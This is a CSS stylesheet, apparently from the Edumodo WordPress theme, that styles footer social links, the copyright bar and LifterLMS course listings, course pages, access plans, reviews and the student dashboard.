.edumodo-footer-social a.edumodo-linkedin:hover {
  background: #0077B5;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-linkedin:hover i.fa.fa-linkedin {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-instagram {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-instagram:hover {
  background: #e4405f;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-instagram:hover i.fa.fa-instagram {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-youtube {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-youtube:hover {
  background: #cd201f;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-youtube:hover i.fa.fa-youtube {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-skype {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-skype:hover {
  background: #00AFF0;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-skype:hover i.fa.fa-skype {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-credit-wrapper {
  display: flex;
  align-items: center;
}
.user-credit {
  padding: 0 10px;
}
.copyright {
  background-color: #2a2e31;
  font-size: 14px;
  padding: 25px 0;
  color: #ccc;
}
.copyright a {
  color: #ccc;
}
.copyright a:hover {
  color: #ecb101;
}
.copyright .social-icon {
  font-size: 16px;
}
.copyright .social-icon a {
  padding: 0 5px;
  color: #ccc;
}
.copyright .social-icon a:hover {
  color: #ecb101;
}
.copyright span.sep {
  color: #e1e1e1;
}
#footer-layout-2 ul.menu li {
  width: 100%;
}
#footer-layout-2 .edumodo-credit-wrapper {
  justify-content: center;
}
.footer .widget.edumodo-widget img {
  border-radius: 5px;
}
.footer .widget.edumodo-widget .post-heading {
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
  margin: 0 0 8px;
}
.footer .widget.edumodo-widget .post-heading a {
  color: #dedede;
}
.footer-social-icons ul {
  margin: 0;
}
.footer-social-icons ul li {
  display: inline-block;
  list-style: none;
}
.footer-social-icons ul li a {
  margin: 0 0 0 10px;
  font-size: 20px;
}
.lifter-archive-card {
  padding: 20px;
  display: grid;
  grid-auto-flow: row;
}
.lifter-archive-card .course-title a {
  transition: all 0.3s ease;
}
.lifter-archive-card .course-meta {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.lifter-archive-card .course-meta p {
  margin: 0;
}
.lifter-archive-card .course-meta .icon {
  margin-right: 3px;
}
.course-archieve-loop .page-title {
  font-size: 32px;
  padding: 30px 0px 10px;
  line-height: 1.2;
  font-weight: 500;
  color: #787f88;
}
.course-archieve-loop a {
  transition: all 0.3s ease;
}
.course-archieve-loop .page-title {
  margin: 50px 0px 30px;
}
.course-archieve-loop .llms-pagination {
  font-size: 16px;
  font-family: 'Poppins', sans-serif;
  margin: 30px 0px 50px;
}
.course-archieve-loop .llms-pagination ul.page-numbers {
  margin: 0;
  padding: 0;
}
.course-archieve-loop .llms-pagination ul.page-numbers li .page-numbers {
  border-radius: 4px;
  background: #f2f2f2;
  padding: 7px 21px;
  border: none;
  margin: 0px 3px;
  display: inline-block;
  text-decoration: none;
  transition: all 0.3 ease;
  color: #787f88;
}
.course-archieve-loop .llms-pagination ul.page-numbers li .page-numbers:hover {
  color: #ecb101;
}
.course-archieve-loop .llms-pagination ul.page-numbers li .current {
  background: #ecb101;
  color: white;
}
.course-archieve-loop .llms-pagination ul.page-numbers li .current:hover {
  color: white;
}
.llms-loop .llms-loop-list {
  display: grid;
  grid-gap: 20px;
  margin: 30px 0px 50px;
}
.llms-loop .llms-loop-list:before,
.llms-loop .llms-loop-list:after {
  content: none;
}
.llms-loop .llms-loop-list .llms-loop-item {
  border: solid 1px #eaeaea;
  width: 100%;
  font-family: 'Poppins', sans-serif;
  color: #787f88;
  margin-bottom: 0px;
  border-radius: 4px;
  overflow: hidden;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content {
  margin: 0;
  padding: 0;
  background: #fff;
  color: #787f88;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content iframe {
  min-height: 200px;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link img.wp-post-image {
  min-height: 200px;
  object-fit: cover;
  width: 100%;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-progress .llms-progress-bar {
  background: white;
  height: 7px;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-progress .progress-bar-complete {
  background: #ecb101;
  border-radius: 0px 4px 4px 0px;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-loop-title {
  padding: 10px 20px 0px;
  font-size: 18px;
  font-weight: 500;
  color: #787f88;
  transition: all 0.3s ease;
  line-height: 1.2;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-loop-item-footer {
  padding: 10px 10px 20px;
  color: #787f88;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-loop-item-footer .name {
  text-transform: capitalize;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-loop-item-footer p,
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-loop-item-footer span {
  color: #787f88;
}
.llms-loop .llms-loop-list .llms-loop-item:hover .llms-loop-title {
  color: #ecb101 !important;
}
.llms-loop .cols-1 {
  grid-template-columns: repeat(1, 1fr);
}
@media (max-width: 992px) {
  .llms-loop .cols-1 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 767px) {
  .llms-loop .cols-1 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.llms-loop .cols-2 {
  grid-template-columns: repeat(2, 1fr);
}
@media (max-width: 992px) {
  .llms-loop .cols-2 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 767px) {
  .llms-loop .cols-2 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.llms-loop .cols-3 {
  grid-template-columns: repeat(3, 1fr);
}
@media (max-width: 992px) {
  .llms-loop .cols-3 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 767px) {
  .llms-loop .cols-3 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.llms-loop .cols-4 {
  grid-template-columns: repeat(4, 1fr);
}
@media (max-width: 992px) {
  .llms-loop .cols-4 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 767px) {
  .llms-loop .cols-4 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.llms-loop .cols-5 {
  grid-template-columns: repeat(5, 1fr);
}
@media (max-width: 992px) {
  .llms-loop .cols-5 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 767px) {
  .llms-loop .cols-5 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.llms-loop .cols-6 {
  grid-template-columns: repeat(6, 1fr);
}
@media (max-width: 992px) {
  .llms-loop .cols-6 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 767px) {
  .llms-loop .cols-6 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.lifter-conent-area .widget {
  border: solid 1px #eaeaea;
  padding: 20px;
  border-radius: 4px;
  font-size: 14px;
  font-family: 'Poppins', sans-serif;
  list-style-type: none;
}
.lifter-conent-area .widget img {
  border-radius: 50%;
}
.lifter-conent-area .widget .widgettitle {
  font-family: 'Poppins', sans-serif;
  font-weight: 500;
  font-size: 18px;
  margin-bottom: 5px;
  padding-bottom: 15px;
  border-bottom: solid 1px #eaeaea;
  color: #787f88;
}
.lifter-conent-area .widget a {
  color: #787f88;
  transition: all 0.3s ease;
}
.lifter-conent-area .widget a:hover {
  color: #ecb101;
}
.lifter-conent-area .widget ul,
.lifter-conent-area .widget ol {
  padding: 0;
  transition: all 0.3s ease;
  margin-bottom: 0;
  margin-left: 0;
}
.lifter-conent-area .widget ul li,
.lifter-conent-area .widget ol li {
  list-style-type: none;
  border-bottom: solid 1px #eaeaea;
  padding: 10px 0px;
  transition: all 0.3s ease;
}
.lifter-conent-area .widget ul li:last-child,
.lifter-conent-area .widget ol li:last-child {
  margin-bottom: 0px;
  border-bottom: none;
  padding-bottom: 0;
}
.lifter-conent-area .widget .section-header {
  color: #787f88;
}
.lifter-conent-area .widget .section-header .llms-collapse-caret {
  margin-right: 5px;
}
.lifter-conent-area .widget .section-header .section-title {
  font-family: 'Poppins', sans-serif;
  font-weight: 500;
  font-size: 14px;
}
.lifter-conent-area .widget .llms-lesson .llms-lesson-complete.done {
  color: #fec009;
}
.lifter-conent-area .widget .llms-lesson .lesson-title.done a {
  text-decoration: none;
  color: #aeb2b8;
}
.lifter-conent-area .widget .llms-course-outline .llms-syllabus-footer {
  padding-top: 15px;
}
.lifter-conent-area .widget .llms-course-outline .current-lesson .lesson-title {
  font-weight: 500;
}
.lifter-conent-area .widget .llms-progress {
  margin: 20px 0px 10px;
}
.lifter-conent-area .widget .llms-progress .llms-progress-bar {
  background-color: #eaeaea;
  border-radius: 4px;
  height: 10px;
}
.lifter-conent-area .widget .llms-progress .llms-progress-bar .progress-bar-complete {
  border-radius: 4px;
  background: #fec009;
}
.lifter-conent-area .widget .bbp-author-avatar {
  margin-right: 7px;
}
.lifter-conent-area .widget button.user-submit {
  padding: 4px 20px;
  border-color: transparent;
  border-radius: 4px;
  background-color: #ecb101;
}
.lifter-conent-area .lifter-single-course-post {
  font-family: 'Poppins', sans-serif;
}
.lifter-conent-area .lifter-single-course-post .course-title {
  font-size: 32px;
  padding: 30px 0px 10px;
  line-height: 1.2;
  font-weight: 500;
  color: #787f88;
}
.lifter-conent-area .lifter-single-course-post a {
  color: #787f88;
}
.lifter-conent-area .lifter-single-course-post a:hover {
  color: #ecb101;
}
.lifter-conent-area .lifter-single-course-post .entry-content {
  margin-bottom: 30px;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-meta-title {
  font-weight: 500;
  color: #787f88;
  margin-bottom: 10px;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-video-wrapper {
  margin: 15px 0px;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-meta-info .llms-meta span {
  font-weight: 500;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-instructor-info .llms-author {
  border-color: #eaeaea;
  border: solid 1px #eaeaea;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-instructor-info .llms-author .name {
  text-transform: capitalize;
  font-weight: 500;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-instructor-info .avatar {
  border-color: #eaeaea;
  background: transparent;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-instructor-info,
.lifter-conent-area .lifter-single-course-post .entry-content .wp-block-llms-course-progress,
.lifter-conent-area .lifter-single-course-post .entry-content .wp-block-llms-course-continue-button,
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper,
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plans {
  margin: 15px 0px;
  display: inline-block;
  width: 100%;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-course-continue-button {
  background: #ecb101;
  color: white;
  border-radius: 4px;
  padding: 10px 30px;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper {
  color: #787f88;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper a {
  color: #787f88;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-section-title {
  padding: 10px 15px;
  text-align: left;
  border: solid 1px #eaeaea;
  background: #f2f2f2;
  color: #787f88;
  font-weight: 500;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview {
  width: 100%;
  margin-top: 0;
  border: solid 1px #eaeaea;
  border-top: none;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link-locked {
  box-shadow: none;
  min-height: auto;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link {
  display: flex;
  align-items: center;
  flex-flow: row-reverse;
  padding: 10px 15px;
  background: #f7f7f7;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link:before,
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link:after {
  content: none;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .clear {
  width: auto;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-main,
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-extra {
  float: none;
  width: 100%;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-extra {
  text-align: right;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-extra .llms-lesson-counter {
  margin-bottom: 0;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-main {
  display: flex;
  align-items: center;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-main .llms-lesson-complete {
  margin: 0;
  margin-bottom: 0;
  font-size: 18px;
  margin-right: 7px;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-main .llms-lesson-title {
  margin: 0;
  font-weight: 400;
  font-size: 16px;
  color: #787f88;
  transition: all 0.3s ease;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link:hover .llms-lesson-title {
  color: #ecb101;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview.is-complete .llms-lesson-complete {
  color: #fec009;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan ul,
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan ol {
  padding: 0;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-content,
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-footer {
  background: #f7f7f7;
  border: solid 1px #eaeaea;
  border-top: none;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-content .stamp,
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-footer .stamp {
  border-radius: 4px;
  padding: 2px 6px;
  background: #ecb101;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-content .trial .lifterlms-price,
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-footer .trial .lifterlms-price {
  font-weight: 500;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-content {
  border-bottom: none;
  padding: 0px 0px 20px;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-content .llms-access-plan-title {
  background: #f2f2f2;
  color: #787f88;
  border-top: solid 1px #eaeaea;
  border-bottom: solid 1px #eaeaea;
  font-weight: 700;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-content .lifterlms-price {
  font-weight: 500;
  font-size: 20px;
  display: inline-block;
  margin: 3px 0px 5px;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-content .llms-access-plan-description ul {
  padding: 0px 15px;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-content .llms-access-plan-description ul li {
  text-align: left;
  border-color: #eaeaea;
  padding: 5px 0px;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-footer {
  padding-bottom: 15px;
  background: #f2f2f2;
  border-top: solid 1px #eaeaea;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-footer a.button {
  display: inline-block;
  background: #ecb101;
  border-radius: 4px;
  transition: all 0.3s ease;
  padding: 10px 30px;
  color: white;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-footer a.button:hover {
  background: #d39e01;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-restrictions a {
  color: #ecb101;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-progress {
  margin: 20px 0px 10px;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-progress .llms-progress-bar {
  background-color: #eaeaea;
  border-radius: 4px;
  height: 10px;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-progress .llms-progress-bar .progress-bar-complete {
  border-radius: 4px;
  background: #fec009;
}
.lifter-conent-area .lifter-single-course-post .entry-footer-body {
  background: transparent;
  padding: 0;
  margin-top: 20px;
}
.lifter-conent-area .lifter-single-course-post .entry-footer-body .social-share a {
  width: 38px;
  height: 38px;
  line-height: 38px;
  padding: 0;
  border-radius: 4px;
  margin-left: 5px;
  background: #f7f7f7;
  border: solid 1px #eaeaea;
  color: #787f88;
}
.lifter-conent-area .lifter-single-course-post .entry-footer-body .social-share a:hover {
  color: #ecb101;
}
.lifter-conent-area .lifter-single-course-post .review_box h3 {
  font-size: 16px;
  font-weight: 500;
}
.lifter-conent-area .lifter-single-course-post .review_box input[type="text"],
.lifter-conent-area .lifter-single-course-post .review_box textarea {
  border: solid 1px #eaeaea;
  font-weight: normal;
  padding: 10px;
  border-radius: 4px;
  background: transparent;
  font-size: 14px;
}
.lifter-conent-area .lifter-single-course-post .review_box input[type="submit"] {
  margin-top: 15px;
}
.lifter-conent-area .lifter-single-course-post input[type="submit"] {
  background: #ecb101;
  color: white;
  padding: 10px 30px;
  border-radius: 4px;
  border: none;
}
.lifter-conent-area .widget_display_stats dl {
  display: grid;
  grid-template-columns: 1fr minmax(30px, 50px);
  grid-gap: 10px;
  align-items: center;
}
.lifter-conent-area .widget_display_stats dl dt,
.lifter-conent-area .widget_display_stats dl dd,
.lifter-conent-area .widget_display_stats dl strong {
  font-weight: normal;
  color: #787f88;
}
.lifter-conent-area .widget_display_stats dl dt {
  position: relative;
}
.lifter-conent-area .widget_display_stats dl dt span {
  background: #fff;
  padding: 0px 10px 0px 0px;
}
.lifter-conent-area .widget_display_stats dl dt:after {
  content: "";
  width: 100%;
  height: 1px;
  border-top: dotted 1px #c4c4c4;
  position: absolute;
  right: -30px;
  top: 50%;
  z-index: -1;
}
.lifter-conent-area .widget_display_stats dl dd {
  text-align: right;
  margin: 0;
}
.lifter-conent-area .widget_display_stats dl strong {
  border-radius: 50px;
  display: inline-block;
  line-height: 30px;
  font-size: 12px;
  border: none;
  color: #787f88;
  text-align: right;
}
.lifter-conent-area .widget_display_search form {
  font-size: 16px;
  font-family: 'Poppins', sans-serif;
  margin-top: 15px;
}
.lifter-conent-area .widget_display_search form div {
  display: flex;
  align-items: center;
}
.lifter-conent-area .widget_display_search form div input[type="text"] {
  border-radius: 4px 0px 0px 4px;
  padding: 6px 15px;
}
.lifter-conent-area .widget_display_search form div .button {
  padding: 6px 15px;
  border-radius: 0px 4px 4px 0px;
  font-weight: 500;
  background: #f2f2f2;
  color: #787f88;
  border: solid 1px #eaeaea;
  border-left: none;
}
.lifter-conent-area .widget_display_replies .bbp-author-avatar {
  margin-right: 7px;
}
.lifter-conent-area .llms-meta-info {
  border-left: solid 5px #eaeaea;
  padding-left: 20px;
}
.lifter-conent-area .llms-meta-info .llms-meta {
  margin: 5px 0px;
}
.lifter-conent-area #old_reviews {
  margin: 30px 0px;
}
.lifter-conent-area #old_reviews h3 {
  color: #787f88;
}
.lifter-conent-area #old_reviews .llms_review {
  background: #f7f7f7 !important;
  padding: 20px !important;
  font-family: 'Poppins', sans-serif;
}
.lifter-conent-area #old_reviews .llms_review h5 {
  font-size: 18px !important;
}
.lifter-conent-area #old_reviews .llms_review p {
  margin: 0;
  font-size: 16px;
}
.lifter-conent-area #thank_you_box h2 {
  font-size: 20px;
  color: #787f88;
}
.lifter-conent-area .single-course-style-2 .title.course-title {
  text-align: center;
  margin: 30px 0px 50px;
  padding: 0;
}
@media (min-width: 768px) {
  .lifter-conent-area .single-course-style-2 .title.course-title {
    font-size: 64px;
    font-weight: bold;
  }
}
@media (min-width: 768px) {
  .lifter-conent-area .single-course-style-2 .entry-content,
  .lifter-conent-area .single-course-style-2 .entry-footer-body {
    width: 70%;
    margin: 0 auto;
  }
}
.lifter-conent-area .single-course-style-2 .entry-footer-body {
  margin-top: 30px !important;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-content .llms-access-plan-title {
  color: #192A56;
}
.llms-lesson-preview .llms-icon-free {
  margin-right: 12px;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link,
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-content {
  background: #fff;
}
.llms-button-action {
  background: #f8954f;
}
.lifter-conent-area .lifter-single-course-post .course-title {
  color: #192A56;
  font-weight: 700;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-section-title {
  color: #192A56;
  font-weight: 700;
}
.logged-in .lifterlms .llms-student-dashboard {
  grid-template-columns: minmax(min-content, 300px) 1fr;
}
.logged-in .lifterlms .llms-student-dashboard .llms-loop .cols-1 {
  grid-template-columns: repeat(1, 1fr);
}
@media (max-width: 767px) {
  .logged-in .lifterlms .llms-student-dashboard .llms-loop .cols-1 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.logged-in .lifterlms .llms-student-dashboard .llms-loop .cols-2 {
  grid-template-columns: repeat(2, 1fr);
}
@media (max-width: 767px) {
  .logged-in .lifterlms .llms-student-dashboard .llms-loop .cols-2 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.logged-in .lifterlms .llms-student-dashboard .llms-loop .cols-3 {
  grid-template-columns: repeat(3, 1fr);
}
@media (max-width: 767px) {
  .logged-in .lifterlms .llms-student-dashboard .llms-loop .cols-3 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.logged-in .lifterlms .llms-student-dashboard .llms-loop .cols-4 {
  grid-template-columns: repeat(4, 1fr);
}
@media (max-width: 767px) {
  .logged-in .lifterlms .llms-student-dashboard .llms-loop .cols-4 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.logged-in .lifterlms .llms-student-dashboard .llms-loop .cols-5 {
  grid-template-columns: repeat(5, 1fr);
}
@media (max-width: 767px) {
  .logged-in .lifterlms .llms-student-dashboard .llms-loop .cols-5 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.logged-in .lifterlms .llms-student-dashboard .llms-loop .cols-6 {
  grid-template-columns: repeat(6, 1fr);
}
@media (max-width: 767px) {
  .logged-in .lifterlms .llms-student-dashboard .llms-loop .cols-6 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.logged-in .lifterlms .llms-sd-grades th {
  font-weight: 500;
}
.logged-in .lifterlms .llms-sd-grades .progress-bar-complete {
  background-color: #ecb101;
}
.logged-in .lifterlms .llms-sd-grades .llms-donut {
  color: #ecb101;
}
.logged-in .lifterlms .llms-sd-grades .llms-donut svg path {
  stroke: #ecb101;
}
.logged-in .lifterlms .llms-sd-grades .llms-table-sort button[type="submit"] {
  margin: 15px 0px 10px;
}
.lifterlms .llms-student-dashboard {
  display: grid;
  font-family: 'Poppins', sans-serif;
  grid-gap: 30px;
  margin-bottom: 50px;
}
.lifterlms .llms-student-dashboard .llms-sd-header {
  position: relative;
}
.lifterlms .llms-student-dashboard .llms-sd-header .llms-sd-title {
  position: absolute;
  left: 100%;
  top: 0;
  margin: 0;
  display: none;
}
.lifterlms .llms-student-dashboard .llms-sd-header .llms-sd-items {
  border: solid 1px #eaeaea;
  background: #f7f7f7;
}
.lifterlms .llms-student-dashboard .llms-sd-header .llms-sd-items li {
  display: inline-block;
  width: 100%;
  padding: 5px 15px 10px;
  margin: 5px 0px;
  border-bottom: solid 1px #eaeaea;
}
.lifterlms .llms-student-dashboard .llms-sd-header .llms-sd-items li:last-child {
  border-bottom: none;
}
.lifterlms .llms-student-dashboard .llms-sd-header .llms-sd-items li .llms-sep {
  display: none;
}
.lifterlms .llms-student-dashboard .llms-sd-header .llms-sd-items li.current a {
  color: #ecb101;
}
.lifterlms .llms-student-dashboard .llms-sd-section {
  margin: 0px 0px 50px;
}
.lifterlms .llms-student-dashboard .llms-sd-section .llms-sd-section-title {
  font-size: 20px;
  font-weight: 500;
}
.lifterlms .llms-student-dashboard .llms-sd-section footer a.llms-button-secondary {
  padding: 10px 30px;
  border-radius: 4px;
  display: inline-block;
}
.lifterlms .llms-student-dashboard .llms-sd-section footer a.llms-button-secondary:hover {
  background: #ecb101;
  color: white;
}
.lifterlms .llms-student-dashboard .llms-sd-section:last-child {
  margin-bottom: 0px;
}
.lifterlms .llms-student-dashboard .llms-loop .llms-loop-list {
  display: grid;
  grid-gap: 20px;
  margin: 15px 0px 30px;
}
.lifterlms .llms-student-dashboard .llms-loop .llms-loop-list:before,
.lifterlms .llms-student-dashboard .llms-loop .llms-loop-list:after {
  content: none;
}
.lifterlms .llms-student-dashboard .llms-loop .llms-loop-list .llms-loop-item {
  border: solid 1px #eaeaea;
  width: 100%;
  font-family: 'Poppins', sans-serif;
  color: #787f88;
  margin-bottom: 0px;
  border-radius: 4px;
  overflow: hidden;
}
.lifterlms .llms-student-dashboard .llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content {
  margin: 0;
  padding: 0;
  background: #fff;
  color: #787f88;
}
.lifterlms .llms-student-dashboard .llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content iframe {
  min-height: 200px;
}
.lifterlms .llms-student-dashboard .llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link img.wp-post-image {
  min-height: 200px;
  object-fit: cover;
  width: 100%;
}
.lifterlms .llms-student-dashboard .llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-progress .llms-progress-bar {
  background: white;
  height: 7px;
}
.lifterlms .llms-student-dashboard .llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-progress .progress-bar-complete {
  background: #ecb101;
  border-radius: 0px 4px 4px 0px;
}
.lifterlms .llms-student-dashboard .llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-loop-title {
  padding: 10px 20px 0px;
  font-size: 18px;
  font-weight: 500;
  color: #787f88;
  transition: all 0.3s ease;
  line-height: 1.2;
}
.lifterlms .llms-student-dashboard .llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-loop-item-footer {
  padding: 10px 10px 20px;
  color: #787f88;
}
.lifterlms .llms-student-dashboard .llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-loop-item-footer .name {
  text-transform: capitalize;
}
.lifterlms .llms-student-dashboard .llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-loop-item-footer p,
.lifterlms .llms-student-dashboard .llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-loop-item-footer span {
  color: #787f88;
}
.lifterlms .llms-student-dashboard .llms-loop .llms-loop-list .llms-loop-item:hover .llms-loop-title {
  color: #ecb101 !important;
}
.lifterlms .llms-student-dashboard .llms-loop .cols-3 {
  grid-template-columns: repeat(3, 1fr);
}
.lifterlms .llms-student-dashboard .llms-notification-list .llms-notification-list-item {
  border-left: solid 1px #eaeaea;
  border-right: solid 1px #eaeaea;
}
.lifterlms .llms-student-dashboard .llms-notification-list .llms-notification-list-item .llms-notification {
  padding: 15px 20px;
}
.lifterlms .llms-student-dashboard .llms-notification-list .llms-notification-list-item .llms-notification-aside {
  max-width: 35px;
}
.lifterlms .llms-student-dashboard .llms-notification-list .llms-notification-list-item .llms-notification-aside .llms-notification-icon {
  width: 30px;
}
